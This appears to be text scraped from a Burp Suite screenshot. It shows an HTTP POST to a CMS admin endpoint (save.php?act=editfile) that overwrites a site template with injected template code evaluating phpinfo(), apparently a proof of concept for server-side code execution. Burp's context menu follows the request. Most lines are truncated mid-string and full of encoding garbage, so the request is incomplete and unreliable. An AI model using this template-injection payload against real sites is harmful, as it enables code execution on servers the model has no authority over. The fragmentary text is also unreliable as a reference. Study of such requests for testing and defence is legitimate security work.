 POST /zzzp6p/admin/save.php?act=editfile HTTP/1.1
Host: 404.com
Content-Length: 3645
Cache-Control: max-age=0
Origin: http://404.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTM
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
Accept-Language: zh-CN,zh;q=0.9
Connection: close
file=%2Fzzzp6p%2Ftemplate%2Fpc%2Fcn2016%2Fhtml%2Fsearch.html&filetext=%3C
ad%3E%0D%0A%3Cmeta+charset%3D%22utf-8%22%3E%0D%0A%3Ctitle%3E%C3%83%C2%A5%
C3%A2%E2%82%AC%C2%9D%C3%82%C2%AE%C3%83%C2%A8%C3%82%C2%AF%C3%82%C2%8D%C3%8
z%3Akeys%7D%C3%83%C2%A3%C3%A2%E2%80%9A%C2%AC%C3%A2%E2%8
%C3%82%C2%B4%C3%82%C2%A2%C3%83%C2%A7%C3%82%C2%BB%C3%A2%
itetitle%7D%3C%2Ftitle%3E%0D%0A%3Cmeta+name%3D%22Keywor
e%3D%22Description%22+content%3D%22%7Bzzz%3Apagedesc%7
%2Fwww.zzzcms.com%22+%2F%3E+++%0D%0A%3Cscript+src%3D%22
Fjavascript%22%3E%3C%2Fscript%3E%0D%0A%3Clink+rel%3D%22
h%7Dcss%2Fstyles.css%22+%2F%3E%0D%0A%3Cscript+src%3D%22
2%3E%3C%2Fscript%3E%0D%0A%3C%2Fhead%3E%0D%0A%0D%0A%3Cbody%3E%0D%0A%3C%21-
t%28phpinfo%28%29%29%7Dx%7Bend+if%7D%0D%0A%3Cdiv+class%3D%22s_banner2%22%
x%22%3E%0D%0A++%3Cdiv+class%3D%22path_con%22%3E%0D%0A++++%3Cdiv+class%3D%
ath%7Dimages%2F2_08.png%22+%2F%3E%3Cspan%3E%C3%83%C2%A7%C3%82%C2%AB%C3%A2
%A0%C3%A2%E2%82%AC%C2%A6%C3%83%C2%A6%C3%82%C2%90%C3%85%E2%80%9C%C3%83%C2%
Esearch%3C%2Fi%3E%3C%2Fdiv%3E%0D%0A++++%3Cdiv+class%3D%22sub_title%22%3E%
C3%83%C2%A9%C3%A2%E2%82%AC%C2%9D%C3%82%C2%AE%C3%83%C2%A8%C3%82%C2%AF%C3%8
Bzzz%3Apagekeys%7D%3C%2Fdiv%3E%0D%0A++++%3Cdiv+class%3D%22pc_text%22%3E+%
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
Find references
Discover content
Schedule task
Generate CSRF PoC
? < + > Type a search term